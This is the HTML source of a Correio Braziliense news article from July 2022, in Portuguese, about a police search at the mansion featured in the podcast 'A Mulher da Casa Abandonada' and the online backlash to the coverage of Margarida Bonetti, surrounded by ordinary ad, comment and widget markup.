        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
    }

    @media (max-width: 1008px) {
      .pub-hor {
        height: 90px !important;
      }
    }

    @media (max-width: 692px) {
      .pub-hor {
        height: 100px !important;
      }
    }
</style>

<div class="pub-hor" id="cb-publicidade-rasgado-2" style="overflow: hidden !important;">
    
            <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-rasgado-2', [728, 90], 
            [
                [[0, 0],[[300, 100],[300,50]]],
                [[320, 0],[[320, 100],[320, 50],[300, 100],[300, 50]]],
                [[488, 0],[[468, 60],[320, 100],[320, 50],[300, 100],[300, 50]]],
                [[748, 0],[[728, 90],[468, 60]]],
                [[992, 0],[[728, 90],[970, 90],[970, 250],[980, 250]]],
                [[1206, 0],[[1190,250],[728, 90],[970, 90],[970, 250],[980, 250]]]
            ], false);
        </script>
        
</div>              </div>
    </div>

    <!--  -->

    <div class="content-materia">
   
            <style>
        .breadcrumps {
          margin-top: 20px;
          font-size: 14px;
          text-decoration: underline;
          display: flex;
          align-items: center;
          gap: 12px;
        }

        @media (max-width: 768px) {
          .breadcrumps {
            padding: 0 16px;
            font-size: 12px;
            gap: 8px;
          }
        }
        
        .breadcrumps a, .breadcrumps span{
          color: #073267 !important;
          font-weight: 700; 
          font-family: "latoregular" ,sans-serif;
          text-transform: uppercase;
        }
        
        .content-materia .wrapper .body-content-cb article.article img {
          object-fit: cover !important;
        }

      </style>

      <!-- BreadCrumps -->
      <div class="breadcrumps">
        <a href="/">Início</a>
        <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 9L5.5 5L1.5 1" stroke="#073267" stroke-width="1.5"></path></svg>
        <a id="breadcrumpsEditoria" href="https://www.correiobraziliense.com.br/brasil">Brasil</a>
      </div>
      
      <div class="wrapper">
        <section class="body-content-cb">
          <article class="article">
                          <div class="autor">
                
                                                        <div class="item">
                        <div class="sigla">
                          <a href="https://www.correiobraziliense.com.br/autor?termo=mannu-gomes---estado-de-minas">
                                                        <div class="letras">MG</div>
                          </a>
                        </div>
                        <div class="name">Mannu Gomes - Estado de Minas</div>
                      </div>
                  
                              </div>
                        <div class="date">
              <small>postado em 21/07/2022 06:00                                                  / atualizado em 21/07/2022 20:53                              </small>
            </div>
            <div id="socialBar" class="socialBar">
              <ul>
                <li>
                  <a href="https://wa.me/?text=Caso+da+%27Mulher+da+casa+abandonada%27+provoca+indigna%C3%A7%C3%A3o+na+internet%20https://www.correiobraziliense.com.br/brasil/2022/07/5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html" target="_blank" title="Whatsapp" aria-label="WhatsApp">
                    <svg class="whatsapp">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#whatsapp-negative"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a href="https://www.facebook.com/sharer.php?u=https://www.correiobraziliense.com.br%2Fbrasil%2F2022%2F07%2F5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html&amp;text=Caso+da+%27Mulher+da+casa+abandonada%27+provoca+indigna%C3%A7%C3%A3o+na+internet" target="_blank" title="Facebook" aria-label="Facebook"> 
                    <svg class="facebook">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#facebook-negative"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a href="https://twitter.com/intent/tweet?url=https://www.correiobraziliense.com.br%2Fbrasil%2F2022%2F07%2F5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html&amp;text=Caso+da+%27Mulher+da+casa+abandonada%27+provoca+indigna%C3%A7%C3%A3o+na+internet" target="_blank" title="Twitter" aria-label="Twitter">
                    <svg class="twitter">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#twitter-negative"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
                    <svg class="googlenews">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use>
                    </svg>
                  </a>
                </li>

                                  <li>
                    <a href="#tags" title="Comentários" aria-label="Comentários">
                      <svg style="fill: #0077B6">
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#message"></use>
                      </svg>
                    </a>
                  </li>
                
              </ul>
            </div>
                                                        
                <div class="responsive-img">
                  <picture>
                    <source media="(max-width: 767px)" data-srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/360x240/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442 360w" />
                    <source media="(max-width: 1365px)" data-srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/675x450/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442 675w" />
                    <source media="(min-width: 1366px)" data-srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/820x547/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442 820w" />
                    <img class="cb-article-destaque" src="/frontend/src/assets/img/no-image.png" data-src="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/675x450/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442" alt=" (crédito: Instagram/Reprodução)" title=" (crédito: Instagram/Reprodução)" width="685" height="470"/>
                  </picture>
                                      <div class="responsive-img-caption">
                      <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#cam"></use>
                      </svg>
                      <small> (crédito: Instagram/Reprodução)</small>
                    </div>
                                  </div>
                                      <p class="texto">A Pol&iacute;cia Civil de S&atilde;o Paulo (PCSP) cumpriu, nessa quarta-feira (20/7), mandado de busca e apreens&atilde;o na mans&atilde;o abandonada, retratada no podcast &lsquo;A Mulher da Casa Abandonada&rsquo;, da <em>Folha de S.Paulo</em>. Entretanto, a a&ccedil;&atilde;o causou inc&ocirc;modo nas redes sociais. Usu&aacute;rios afirmam que toda a repercuss&atilde;o est&aacute; transformando em v&iacute;tima Margarida Bonetti, residente do casar&atilde;o e foragida do FBI, a pol&iacute;cia federal dos Estados Unidos.</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-2">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-2', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div>
<p class="texto">O objetivo da opera&ccedil;&atilde;o, segundo a pol&iacute;cia, seria avaliar se Margarida, moradora da mans&atilde;o abandonada localizada em Higien&oacute;polis, em S&atilde;o Paulo, foi v&iacute;tima de abandono de incapaz ou se a mulher sofre de dist&uacute;rbio psiqui&aacute;trico.</p>
<p class="texto">Durante a a&ccedil;&atilde;o, os agentes tiveram que entrar no im&oacute;vel por uma janela, j&aacute; que Margarida n&atilde;o autorizou a entrada. Luisa Mell, em nome do seu instituto de assist&ecirc;ncia aos animais e meio ambiente, tamb&eacute;m estava no local e fez uma live nas redes sociais mostrando detalhes da opera&ccedil;&atilde;o.</p>
<p class="texto">A atitude de Luisa Mell e a cobertura do caso foram alvo de cr&iacute;ticas nas redes sociais. Os internautas passaram a denominar a situa&ccedil;&atilde;o de &ldquo;circo&rdquo;, afirmando que o sensacionalismo pretendia vitimizar uma criminosa.</p>
<p class="texto">O caso incomodou tanto os ouvintes do podcast, quanto as pessoas que n&atilde;o tinham conhecimento sobre a hist&oacute;ria, alegando que o foco deixou de ser um crime e passou a ser o mist&eacute;rio da casa abandonada, em que Margarida se tornou um personagem e, na perspectiva de alguns, m&aacute;rtir da sociedade.</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-3">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-3', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="pt">A mulher da casa abandonada precisa de acolhimento, n&atilde;o de julgamento. A cr&iacute;tica ao racismo &eacute; completamente v&aacute;lida, ela ter gerado gatilhos &eacute; completamente v&aacute;lido. Mas se n&atilde;o come&ccedil;armos a entender que sa&uacute;de mental &eacute; algo s&eacute;rio, n&atilde;o conseguiremos romper nossos ciclos de &oacute;dio.</p>
&mdash; alison. (@cryaboutalison) <a href="https://twitter.com/cryaboutalison/status/1550098875071045633?ref_src=twsrc%5Etfw">July 21, 2022</a></blockquote>
<blockquote class="twitter-tweet">
<blockquote class="twitter-tweet">
<p dir="ltr" lang="pt">Esse circo bizarro vai transformar a mulher da casa abandonada em v&iacute;tima. Parab&eacute;ns aos envolvidos.</p>
&mdash; maria bopp (@mariabopp) <a href="https://twitter.com/mariabopp/status/1549857788452536322?ref_src=twsrc%5Etfw">July 20, 2022</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></blockquote>
<blockquote class="twitter-tweet">
<blockquote class="twitter-tweet">
<p dir="ltr" lang="pt">A hist&oacute;ria da mulher da casa abandonada &eacute; ser&iacute;ssima. A entrevista com a Bonetti ilustra perfeitamente o pensamento racista escravocrata da classe m&eacute;dia brasileira. Mas o sensacionalismo que t&aacute; rolando vai esvaziar tudo isso e vitimizar a Margarida. Parab&eacute;ns aos envolvidos.</p>
&mdash; Isa que j&aacute; foi Bela (@belacristinaaa) <a href="https://twitter.com/belacristinaaa/status/1549859510558285824?ref_src=twsrc%5Etfw">July 20, 2022</a></blockquote>
</blockquote>
<p class="texto">Um usu&aacute;rio do Twitter chega a relacionar o caso com um dos epis&oacute;dios da s&eacute;rie "Black Mirror", que retrata a sociedade do espet&aacute;culo. O cap&iacute;tulo tamb&eacute;m discute sobre as pessoas que desejam fazer justi&ccedil;a com as pr&oacute;prias m&atilde;os.</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-4">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-4', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div>
<p class="texto"><div class="read-more">
    <h4>Saiba Mais</h4>
    <ul>
                    <li>
                <a href="https://www.correiobraziliense.com.br/brasil/2022/07/5023813-falta-de-medicamentos-basicos-atinge-hospitais-particulares-diz-cns.html" onclick="eventoGA('veja mais', 'saiba mais', 'https://www.correiobraziliense.com.br/brasil/2022/07/5023813-falta-de-medicamentos-basicos-atinge-hospitais-particulares-diz-cns.html')">
                                        <img class="lazy" data-src="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/05/05072022ea_17-25999551.jpg" alt="" src="">
                                                            <strong>Brasil</strong>
                                        <span>Falta de medicamentos básicos atinge hospitais particulares, diz CNS</span>
                </a>
            </li>
                    <li>
                <a href="https://www.correiobraziliense.com.br/brasil/2022/07/5023826-rj-registra-queda-de-homicidios-e-roubos-e-alta-de-estupros.html" onclick="eventoGA('veja mais', 'saiba mais', 'https://www.correiobraziliense.com.br/brasil/2022/07/5023826-rj-registra-queda-de-homicidios-e-roubos-e-alta-de-estupros.html')">
                                        <img class="lazy" data-src="https://midias.correiobraziliense.com.br/_midias/jpg/2021/08/06/20210806082556358061u-6794956.jpg" alt="" src="">
                                                            <strong>Brasil</strong>
                                        <span>RJ registra queda de homicídios e roubos e alta de estupros</span>
                </a>
            </li>
                    <li>
                <a href="https://www.correiobraziliense.com.br/brasil/2022/07/5023836-confira-os-resultados-da-lotofacil-2578-e-da-timemania-1811-desta-quinta-feira-21-7.html" onclick="eventoGA('veja mais', 'saiba mais', 'https://www.correiobraziliense.com.br/brasil/2022/07/5023836-confira-os-resultados-da-lotofacil-2578-e-da-timemania-1811-desta-quinta-feira-21-7.html')">
                                        <img class="lazy" data-src="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/21/loterias-26092053.jpg" alt="" src="">
                                                            <strong>Brasil</strong>
                                        <span>Confira os resultados da Lotofácil 2578 e da Timemania 1811 desta quinta-feira (21/7)</span>
                </a>
            </li>
                    <li>
                <a href="https://www.correiobraziliense.com.br/brasil/2022/07/5023845-defensoria-do-rio-diz-ver-indicios-de-graves-violacoes-de-direitos-no-alemao.html" onclick="eventoGA('veja mais', 'saiba mais', 'https://www.correiobraziliense.com.br/brasil/2022/07/5023845-defensoria-do-rio-diz-ver-indicios-de-graves-violacoes-de-direitos-no-alemao.html')">
                                        <img class="lazy" data-src="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/21/960453_rj21052015__tng2361-26092388.jpg" alt="" src="">
                                                            <strong>Brasil</strong>
                                        <span>Defensoria do Rio diz ver indícios de graves violações de direitos no Alemão</span>
                </a>
            </li>
                
    </ul>
</div></p>
<h3>A Mulher da Casa Abandonada</h3>
<p class="texto">Margarida Bonetti &eacute; uma brasileira foragida do Departamento Federal de Investiga&ccedil;&atilde;o americano (FBI), suspeita de manter uma empregada dom&eacute;stica em condi&ccedil;&atilde;o an&aacute;loga &agrave; escravid&atilde;o por quase 20 anos nos Estados Unidos. Ap&oacute;s alguns anos, a mulher voltou para o Brasil para morar com seu marido Ren&ecirc; Bonetti, e passou a residir na mans&atilde;o de sua fam&iacute;lia, em S&atilde;o Paulo.</p>
<p class="texto">A hist&oacute;ria intrigante foi apresentada em uma reportagem no formato de podcast de Chico Felitti. A hist&oacute;ria, denominada &ldquo;A Mulher da Casa Abandonada&rdquo;, foi baseada nos registros reais do caso e provocou a curiosidade de muitos brasileiros, que passaram a visitar o local fazendo xingamentos.</p>
<h3>A origem do caso na justi&ccedil;a</h3>
<p class="texto">O caso teve in&iacute;cio ap&oacute;s alguns vizinhos entrarem em contato com as autoridades afirmando que havia uma moradora com poss&iacute;veis problemas mentais na casa. No in&iacute;cio de julho, quando os primeiros epis&oacute;dios do podcast foram publicados, a investiga&ccedil;&atilde;o foi aberta.</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-5">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-5', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div>
<p class="texto">Segundo Marcelo Palhares, delegado do 4&deg; DP, a pol&iacute;cia queria entender se existem condi&ccedil;&otilde;es de moradia no im&oacute;vel, considerando as condi&ccedil;&otilde;es sanit&aacute;rias, de higiene e estrutura. Contudo, o casar&atilde;o, que atualmente se encontra em uma disputa entre os herdeiros, est&aacute; com aspecto de abandono, telhas quebradas e aberturas nas paredes.</p>
<p class="texto">Dependendo dos resultados da investiga&ccedil;&atilde;o, a fam&iacute;lia de Margarida pode at&eacute; enfrentar a acusa&ccedil;&atilde;o de abandono de incapaz.</p>
<p class="texto"><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
            <h3>Not&iacute;cias pelo celular</h3>
            <p>Receba direto no celular as not&iacute;cias mais recentes publicadas pelo <strong>Correio Braziliense</strong>. &Eacute; de gra&ccedil;a. <a href="https://chat.whatsapp.com/CiMIC8HiYOMI7oGjdlOJit" target="_blank" rel="noopener noreferrer">Clique aqui e participe da comunidade do <strong>Correio</strong>, uma das inova&ccedil;&otilde;es lan&ccedil;adas pelo WhatsApp</a>.</p>
            <h3><br />D&ecirc; a sua opini&atilde;o</h3>
            <p>O <strong>Correio</strong> tem um espa&ccedil;o na edi&ccedil;&atilde;o impressa para publicar a opini&atilde;o dos leitores. As mensagens devem ter, no m&aacute;ximo, 10 linhas e incluir nome, endere&ccedil;o e telefone para o e-mail sredat.df@dabr.com.br.</p>

            <div class="onesignal-customlink-container"></div>

                                                <div id="tags" class="tags">
              <h4>Tags</h4>
              <ul>
                                  <li>
                    <a href="https://www.correiobraziliense.com.br/tag?termo=FBI" title="">FBI</a>
                  </li>
                                  <li>
                    <a href="https://www.correiobraziliense.com.br/tag?termo=Luisa+Mell" title="">Luisa Mell</a>
                  </li>
                                  <li>
                    <a href="https://www.correiobraziliense.com.br/tag?termo=Margarida+Bonetti" title="">Margarida Bonetti</a>
                  </li>
                                  <li>
                    <a href="https://www.correiobraziliense.com.br/tag?termo=Mulher+da+casa+abandonada" title="">Mulher da casa abandonada</a>
                  </li>
                                  <li>
                    <a href="https://www.correiobraziliense.com.br/tag?termo=Podcast" title="">Podcast</a>
                  </li>
                              </ul>
            </div>
                                  </article>
                      <div id="taboola-below-article-thumbnails"></div>
            <script type="text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'alternating-thumbnails-a',
                container: 'taboola-below-article-thumbnails',
                placement: 'Below Article Thumbnails',
                target_type: 'mix'
              });
            </script>

            <div id="comentarios" onclick="loadDisqus(); return false;">    
    <input style="margin: 0 auto;
    width: 100%;
    background-color: #08c;
    border: 1px solid #0077b6;
    padding: 0 40px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border-radius: 4px;
    display: block;
    height: 50px;
    cursor: pointer;
    font-family: latoregular,sans-serif;
    text-transform: uppercase;" type="submit" value="Ver comentários" id="ver-comentarios" name="ver-comentarios">
</div>

<div class="hidden-print comment-header text-xs-center mb-30">
    <a href="#disqus_thread" data-scroll="animate" class="h3 mt-10 d-xs-block d-inline-block btn btn-default" aria-label="Ver comentários" >
        <span class="h3">
            <b class="mr-10 disqus-comment-count" data-disqus-url="" id="id_comentario_disqus"></b>
        </span>
    </a>
</div>
<script>
    document.getElementById("id_comentario_disqus").setAttribute('data-disqus-url', window.location.href.replace('https', 'http'));
</script>
<script>
    var disqus_config = function() {
        this.page.url = window.location.href.replace('https', 'http');
        this.page.identifier = '';
    };
</script>
<div class="hidden-print text-xs-center text-sxs-center mb-30">
    <div id="disqus_thread" class="mt-35"></div>
</div>
<script>
    function loadDisqus() {
        var d = document,
            s = d.createElement('script');
        s.src = '//correiobraziliense.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);

        document.querySelector('#ver-comentarios').style.display = 'none';
    }
</script>
<div class="comment-header__information txt-gray pt-10 text-xs-left text-sxs-left pl-xs-8 pl-sxs-8 pr-sxs-8 pr-xs-8">
    <small class="d-block">Os comentários não representam a opinião do jornal e são de responsabilidade do autor.</small>
    <small class="d-block">As mensagens estão sujeitas a moderação prévia antes da publicação</small>
</div>
                  </section>
        <aside id="sidebar" class="sidebar">
          <style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-2">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-2', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div><!-- <div data-premium="" data-adunit="CORREIO_BRAZILIENSE_RETANGULO_01" data-sizes-desktop="[[336,280],[300,250]]" data-sizes-mobile="[[336,280],[300,250]]"></div> -->
    <div class="revue-embed revue-article">
    <h3>Assine a nossa newsletter</h3>
    <p>Digite seu endereço de e-mail para acompanhar as notícias diárias do Correio Braziliense.</p>
    <div class="form-revue">
                        <form method="post" action="https://www.correiobraziliense.com.br/_templates/cb/home/parts/action.php" id="revue-form" >
            <div class="revue-form-group">
                <input class="revue-form-field" id="member_email" placeholder="Digite seu email..." type="email" name="email">
            </div>
            <div class="revue-form-actions">
                <input id="member_submit" type="submit" value="Inscreva-se" name="submit">
            </div>

        </form>
    </div>
</div>    <section class="read-more" data-tb-region="maislidas sidebar">
        <a href="#" target="_blank" >
            <h3>MAIS LIDAS</h3>
        </a>
                <ol class="box-content-read-more" data-content="top-brasil">
        </ol>
    </section>
    
    <style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-3">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-3', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div>    <!-- <div data-premium="" data-adunit="CORREIO_BRAZILIENSE_RETANGULO_02" data-sizes-desktop="[[336,280],[300,250]]" data-sizes-mobile="[[336,280],[300,250]]"></div> -->
    
    
    <section class="blogs" data-tb-region="blogs sidebar">
        <a href="https://www.correiobraziliense.com.br/blogs/">
            <h3>BLOGS</h3>
        </a>
        <div data-content="blogs">
        </div>
    </section>
    
    <section>
        <style>
	.pub-hal {
		overflow: hidden !important;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	}
</style>
<div class="pub-hal" id="cb-publicidade-halfpage-2">
            <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-halfpage-2', [[300,600],[160,600],[120,600],[300,250]],[
                [[0, 0],[[300,250]]],
                [[992, 0],[[160,600],[120,600]]],
                [[1264, 0],[[300,600],[120,600],[160,600]]]
            ]);
        </script>        
    </div>
    </section>

    <!--<script data-cfasync="false" async type="text/javascript">var truvidScript = document.createElement('script'); truvidScript.async = true; truvidScript.setAttribute('data-cfasync','false'); truvidScript.type = 'text/javascript'; truvidScript.src = '//stg.truvidplayer.com/index.php?sub_user_id=869&widget_id=3696&playlist_id=2619&m=a&cb=' + (Math.random() * 10000000000000000); var currentScript = document.currentScript || document.scripts[document.scripts.length - 1]; currentScript.parentNode.insertBefore(truvidScript, currentScript.nextSibling);</script>-->    <section class="read-more" data-tb-region="ultimas sidebar">
        <a href="#" target="_blank" >
            <h3>Últimas Notícias</h3>
        </a>
        <ol class="box-content-read-more" data-content="ultimas-brasil">
        </ol>
    </section>
    
    <section>
        <style>
	.pub-hal {
		overflow: hidden !important;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	}
</style>
<div class="pub-hal" id="cb-publicidade-halfpage-3">
            <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-halfpage-3', [[300,600],[160,600],[120,600],[300,250]],[
                [[0, 0],[[300,250]]],
                [[992, 0],[[160,600],[120,600]]],
                [[1264, 0],[[300,600],[120,600],[160,600]]]
            ]);
        </script>        
    </div>
    </section>
        </aside>

                <!-- <aside class="aside">
                    <div class="read-more">
                        <h5>Mais Lidas</h5>
                        <ol>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                            <li><a href="http://" target="_blank" rel="noopener noreferrer">
                                    <h3> Dolorum commodi deserunt tempore debitis quam, nihil a</h3>
                                </a></li>
                        </ol>
                    </div>
                    <div class="pub-ret"><img src="//via.placeholder.com/336x280/52dcb0/333333/?text=3336x280+MPU+Padrao" alt="placeholder" srcset="//via.placeholder.com/336x280/52dcb0/333333/?text=336x280+Half 336w,    //via.placeholder.com/300x250/52dcb0/333333/?text=300x250+MPU 300w" sizes="(min-width: 1200px) 300px,    300px"></div>
                    <div id="revue-embed">
                        <h3>Assine a nossa newsletter</h3>
                        <p>Digite seu endereço de e-mail para acompnhar as notícias diárias do Correio Braziliense.</p>
                        <div class="form-revue">
                            <form id="revue-form" action="https://www.getrevue.co/profile/correio-braziliense/add_subscriber" method="post" name="revue-form" target="_blank">
                                <div class="revue-form-group">
                                    <input class="revue-form-field" id="member_email" placeholder="Digite seu email..." type="email" name="member[email]">
                                </div>
                                <div class="revue-form-actions">
                                    <input id="member_submit" type="submit" value="Inscreva-se" name="member[subscribe]">
                                </div>
                            </form>
                        </div>
                    </div>
                    <div class="last-news">
                        <h5>Últimas Notícias</h5><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a><a href="http://" target="_blank" rel="noopener noreferrer">
                            <h3>Odit et ut voluptatem dolore. Unde veritatis quo, ratione ab</h3>
                        </a>
                    </div>
                    <div class="pub-hal"><img src="//via.placeholder.com/300x250/52dcb0/333333/?text=300x250+MPU+Padrao" alt="placeholder" srcset="//via.placeholder.com/300x600/52dcb0/333333/?text=300x600+Half 300w,    //via.placeholder.com/300x250/52dcb0/333333/?text=300x250+MPU 300w" sizes="(min-width: 1200px) 300px,    300px"></div>
                </aside> -->
      </div>
    </div>
    <!-- Cookies -->
    
<div id="cookies_container"></div>
<script src="/static/cookies/js/cookie.min.js" async></script>
<script>
    window.cookieconsent.initialise({
        container: document.getElementById("cookies_container"),
        type: 'opt-in',
        palette: {
            popup: { background: "#fff", text: "#073267" },
            button: { background: "#ffffff", text: "#073267", padding: '5px 40px' },
            highlight: { background: "#073267", text: "#ffffff" },
        },
        content: {
            header: '',
            message: 'Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa Política de Privacidade e, ao continuar navegando, você concorda com estas condições.',
            dismiss: 'Prosseguir',
            allow: 'Prosseguir',
            deny: 'Decline',
            // link: 'Política de Privacidade ',
            // href: 'https://www.correiobraziliense.com.br',
            target: '_blank',
        },
        animateRevokable: false,
        revokable: false,
        law: {
            regionalLaw: false,
        },
        position: 'bottom',
    });
</script>    <div class="modal" id="modal">
    <div class="modal-content">
        <div class="modal-top">
            <div class="close-box"><span class="modal-close" style="cursor: pointer;">&times;</span></div>
        </div>
        <div class="modal-container">
            <form class="search-modal-form">
                <div class="wrapper">
                    <div class="form-input">
                        <label class="icon" for="loremIpsum">
                            <div class="svg">
                                <svg>
                                    <!-- <use xlink:href=""></use> -->
                                    <use xlink:href="/frontend/dist2/svg/sprite.svg#search"></use>
                                </svg>
                            </div>
                        </label>
                        <input class="input" type="text" placeholder="Busca">
                    </div>
                </div>
                <div class="submit">
                    <button class="submit-button" aria-label="Botão de pesquisar">Pesquisar</button>
                </div>
            </form>
        </div>
    </div>
</div>



<footer class="footer">
        <div class="container">
        <div class="news__box main-footer__nav">
            <div class="news__box noticias">
                <header class="footer-header">
                    <h4><a class="news__title--link" href="https://www.correiobraziliense.com.br/" target="_blank" rel="noreferrer" title="Correio Braziliense">Correio Braziliense</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="https://www.correiobraziliense.com.br/" target="_blank" rel="noreferrer" title="Capa">Capa</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/cidades-df" target="_blank" title="Cidades DF">Cidades</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/politica" target="_blank" title="Política">Política</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/brasil" target="_blank" title="Brasil">Brasil</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/economia" target="_blank" title="Economia">Economia</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/mundo" target="_blank" title="Mundo">Mundo </a></li>
                        <li><a href="https://www.correiobraziliense.com.br/diversao-e-arte" target="_blank" title="Diversão &amp; Arte">Diversão & Arte</a></li>
                        <li><a href="https://www.df.superesportes.com.br/" target="_blank" title="Esportes">Esportes</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/ciencia-e-saude" target="_blank" title="Ciência e Saúde">Ciência e Saúde</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/opiniao" target="_blank" title="Opinião">Opinião</a></li>
